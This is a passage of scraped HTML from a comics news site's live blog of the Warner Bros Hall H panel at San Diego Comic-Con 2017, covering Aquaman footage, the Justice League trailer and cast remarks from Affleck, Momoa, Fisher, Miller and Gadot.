https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-225x300.jpg 225w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-768x1024.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-771x1028.jpg 771w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-1500x2000.jpg 1500w" data-lazy-sizes="(max-width: 2250px) 100vw, 2250px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850.jpg"><noscript><img decoding="async" data-attachment-id="220161" data-permalink="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/img_0850-jpg/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850.jpg" data-orig-size="2250,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img_0850.jpg" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-225x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-771x1028.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850.jpg" alt="" width="2250" height="3000" class="alignnone size-full wp-image-220161" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850.jpg 2250w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-113x150.jpg 113w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-225x300.jpg 225w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-768x1024.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-771x1028.jpg 771w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-1500x2000.jpg 1500w" sizes="(max-width: 2250px) 100vw, 2250px"></noscript></a></li>
<li>We see a neat promo video full of production art, including some Ivan Reis art of Momoa and Amber Heard as Aquaman and Mera.</li>
<li>Then we get to see a quick video that shows a pair of fishermen who have their lures drug through the ocean thanks to a number of Atlantean vessels passing by. And then the camera submerges and we to see some Atlantean warriors and ships close up. Neat designs! Aquaman then glowers daringly at the camera, getting ready for a fight!</li>
<li>And here comes the Justice League&#160;<a href="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851.jpg"><img decoding="async" data-attachment-id="220162" data-permalink="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/img_0851-jpg/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851.jpg" data-orig-size="3000,2250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img_0851.jpg" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-300x225.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-1000x750.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202250'%3E%3C/svg%3E" alt="" width="3000" height="2250" class="alignnone size-full wp-image-220162" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851.jpg 3000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-150x113.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-300x225.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-768x576.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-1000x750.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-2000x1500.jpg 2000w" data-lazy-sizes="(max-width: 3000px) 100vw, 3000px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851.jpg"><noscript><img decoding="async" data-attachment-id="220162" data-permalink="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/img_0851-jpg/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851.jpg" data-orig-size="3000,2250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img_0851.jpg" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-300x225.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-1000x750.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851.jpg" alt="" width="3000" height="2250" class="alignnone size-full wp-image-220162" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851.jpg 3000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-150x113.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-300x225.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-768x576.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-1000x750.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0851-2000x1500.jpg 2000w" sizes="(max-width: 3000px) 100vw, 3000px"></noscript></a></li>
<li>Hardwick directly asks Affleck about this weekend’s stories about his possibly leaving the role, which Affleck refutes and says he couldn’t be happier. He says it much more colorfully than that.</li>
<li>Ray Fisher talks about how The Flash and Cyborg bond due to their youth and shared origins by accident.</li>
<li>Momoa discusses how Aquaman isn’t really accepted on land or sea and that creates a bit of a barrier between him and future teammates. But he says joining the league is the best thing that happens to him.</li>
<li>We just saw the new Justice League trailer, which is filled with looks at Steppenwolf, and Flash jokes. There’s also a bit where Cyborg takes over the Batmobile and transforms it a bit it looked like? And yes, there’s a Superman teaser at the end, but no sign of Cavill specifically.</li>
<li>Now the cast is sharing their stories about where they were when they were offered their respective roles by Zack Snyder.</li>
<li>Affleck says the extent of Zack’s pitch to him consisted of the concept art and a sculpture of Frank Miller’s Batman battling Superman. “Okay! I’m in!!”</li>
<li>Question about the reshoots from the audience. To which Fisher says they’ve been brief if anything, and that Whedon has been the perfect guy to pick up from Snyder.</li>
<li>When asked which Suicide Squad member they’d want to face off against:</li>
<li>Momoa says Captain Boomerang, Miller says he wants to fight Deadshot (“me and the Fresh Prince are gonna go at it”), Gadot says Harley Quinn, Fisher says Killer Croc or Enchantress.</li>
<li>A audience member asks Momoa, who the above mentioned ships belong to. Momoa saying he’s used to getting in trouble, replies that they’re Ocean Master’s.</li>
<li>And that’s a wrap for Justice League!</li>
<li>And it looks like we’re gonna see the Justice League trailer again!</li>
<li>And we’re out! Thanks so much for hanging with us!!</li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-220152" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-220152">
				<span id="sharing-facebook-220152" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-220152" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-220152">
				<span id="sharing-twitter-220152" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-220152" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-220152">
				<span id="sharing-mastodon-220152" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-220152" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-220152">
				<span id="sharing-linkedin-220152" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-220152" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-220152">
				<span id="sharing-tumblr-220152" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-220152" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-220152">
				<span id="sharing-reddit-220152" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-220152" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/#print?share=print" target="_blank" aria-labelledby="sharing-print-220152">
				<span id="sharing-print-220152" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-220152" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20SDCC%20%2717%3A%20Warner%20Bros%20Hall%20H%20presentation%20Vol%202%20-%20live%21&body=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F&share=email" target="_blank" aria-labelledby="sharing-email-220152" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="cd0d26a8d3" data-email-share-track-url="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/?share=email">
				<span id="sharing-email-220152" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-220152-697ba19c9ab4a" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=220152&origin=www.comicsbeat.com&obj_id=40170576-220152-697ba19c9ab4a" data-name="like-post-frame-40170576-220152-697ba19c9ab4a" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/sdcc-17/">sdcc '17</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21&url=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&media=&description=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&title=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&title=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=SDCC ’17: Warner Bros Hall H presentation Vol 2 – live!&body=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&name=SDCC ’17: Warner Bros Hall H presentation Vol 2 – live!" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/women-comics-creators-talk-censorship-history-and-social-relevance-at-cbldf-she-changed-comics-sdcc-17/">Women Comics Creators Talk Censorship, History and Social Relevance at CBLDF: She Changed Comics – SDCC ’17</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/the-official-justice-league-trailer-for-comiccon/">The Official Justice League Trailer for ComicCon</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/kpinion/" aria-label="author-photo"><img alt="Kyle Pinion" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e2729f871161f80f8ea769ffddd050318cbf6617788734b23c3a8acf9c9cdce9?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e2729f871161f80f8ea769ffddd050318cbf6617788734b23c3a8acf9c9cdce9?s=96&d=retro&r=g"><noscript><img alt="Kyle Pinion" src="https://secure.gravatar.com/avatar/e2729f871161f80f8ea769ffddd050318cbf6617788734b23c3a8acf9c9cdce9?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e2729f871161f80f8ea769ffddd050318cbf6617788734b23c3a8acf9c9cdce9?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/kpinion/">Kyle Pinion</a></span></div><div class="td-author-description">Kyle is a Film Critic for The Beat. His work can also be found at ScreenRex.com and can be heard on the ScreenRex podcast. He really loves the Legion of Super-Heroes a lot. He's also the past Vice-President of the Southeastern Film Critics Association and a founding member of the Atlanta Film Critics Circle.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Kyle Pinion"><meta content="https://www.comicsbeat.com/author/kpinion/"></span><meta content="2017-07-22T15:22:56-04:00"><meta content="2017-07-23T10:54:00-04:00"><meta itemid="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="SDCC '17: Warner Bros Hall H presentation Vol 2 - live!"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta content="1068"><meta content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4" data-td-block-uid="tdi_4"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":220152,"live_filter_cur_post_author":"53","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "172";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_4" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/sdcc-18-berger-books-shows-off-second-wave-of-releases/" rel="bookmark" class="td-image-wrap" title="SDCC ’18: Berger Books Shows Off Second Wave of Releases"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%2042'%3E%3C/svg%3E" alt="" title="SDCC ’18: Berger Books Shows Off Second Wave of Releases" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2018/07/berger-1200.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2018/07/berger-1200.jpg" width="218" height="42" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="SDCC ’18: Berger Books Shows Off Second Wave of Releases" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2018/07/berger-1200.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2018/07/berger-1200.jpg" width="218" height="42"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/sdcc-18-berger-books-shows-off-second-wave-of-releases/" rel="bookmark" title="SDCC ’18: Berger Books Shows Off Second Wave of Releases">SDCC ’18: Berger Books Shows Off Second Wave of Releases</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/interview-daryl-gregory-author-of-spoonbenders/" rel="bookmark" class="td-image-wrap" title="INTERVIEW: Daryl Gregory, Author of “Spoonbenders”"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="INTERVIEW: Daryl Gregory, Author of “Spoonbenders”" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2017/07/Daryl-Gregory-Pics001.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2017/07/Daryl-Gregory-Pics001.jpg" width="218" height="145" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="INTERVIEW: Daryl Gregory, Author of “Spoonbenders”" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2017/07/Daryl-Gregory-Pics001.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2017/07/Daryl-Gregory-Pics001.jpg" width="218" height="145"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/interview-daryl-gregory-author-of-spoonbenders/" rel="bookmark" title="INTERVIEW: Daryl Gregory, Author of “Spoonbenders”">INTERVIEW: Daryl Gregory, Author of “Spoonbenders”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/a-tale-of-two-wonder-womans/" rel="bookmark" class="td-image-wrap" title="A Tale of Two Wonder Womans"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E" alt="" title="A Tale of Two Wonder Womans" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2017/08/593ff1b91d00002900cc2ac9.jpeg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2017/08/593ff1b91d00002900cc2ac9.jpeg" width="218" height="122" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="A Tale of Two Wonder Womans" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2017/08/593ff1b91d00002900cc2ac9.jpeg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2017/08/593ff1b91d00002900cc2ac9.jpeg" width="218" height="122"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/a-tale-of-two-wonder-womans/" rel="bookmark" title="A Tale of Two Wonder Womans">A Tale of Two Wonder Womans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" 